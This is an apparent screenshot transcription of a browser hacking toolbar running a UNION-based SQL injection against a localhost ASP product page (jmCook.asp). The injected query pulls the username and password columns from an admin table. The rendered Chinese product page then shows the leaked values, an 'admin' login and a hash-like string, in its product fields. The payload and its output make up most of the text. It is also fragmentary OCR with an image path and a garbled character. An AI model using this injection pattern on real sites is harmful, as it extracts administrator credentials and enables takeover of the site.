 Load URL
http://localhost:4086/jmCook.asp?jmdcw=58 UNION SELECT
1,2,username,4,5,password,7,8,9,10,11,12,13,14,15,16,17,18,19,20 from admin
-
Split URL
+
Execute
Enable Post data Enable Referrer
产 品 展 示
admin >> 4 >> 7a57a5a743894a0e
产品名称: 7a57a5a743894a0e 产品备注: 11
规 格: admin 产品类别: 7a57a5a743894a0e
码?
产 品 说 明